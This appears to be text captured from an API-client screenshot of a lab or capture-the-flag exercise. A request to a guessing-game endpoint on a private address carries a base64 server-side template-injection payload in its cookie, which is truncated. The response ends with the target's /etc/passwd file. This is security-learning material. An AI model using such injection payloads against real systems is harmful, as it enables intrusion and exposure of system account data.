 POST http://192.168.59.129:8888/guess
Params Authorization Headers (10) Body Pre-request Script Tests Settings
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie user=e3soKS5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18...
Body Cookies Headers (4) Test Results Statu
Pretty Raw Preview Visualize HTML
>32:999999999.767 is too small<br/>33:999999999.884 is too small<br/>34:999999999.942 is too small<br/>35:999999999.971 is
>37:999999999.993 is too small<br/>38:999999999.996 is too small<br/>39:999999999.998 is too small<br/>40:999999999.999 is
>42:1000000000.0 is too small<br/>43:1000000000.0 is too small<br/>44:1000000000.0 is too small<br/>45:1000000000.0 is too
>47:1000000000.0 is too small<br/>48:1000000000.0 is too small<br/>49:1000000000.0 is too small<br/>50:1000000000.0 is too
root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin